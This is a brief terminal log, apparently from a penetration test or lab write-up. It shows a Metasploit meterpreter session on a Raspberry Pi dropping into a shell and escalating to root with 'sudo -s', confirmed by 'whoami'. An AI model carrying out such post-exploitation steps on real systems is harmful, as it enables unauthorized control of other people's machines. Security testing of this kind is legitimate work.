 meterpreter > shell
Process 3772 created.
Channel 3 created.
/bin/sh: 0: can't access tty; job control turned off
$ sudo -s
bash: cannot set terminal process group (3695): Inappropriate ioctl for device
bash: no job control in this shell
root@raspberrypi:/home/pi# whoami
root
root@raspberrypi:/home/pi#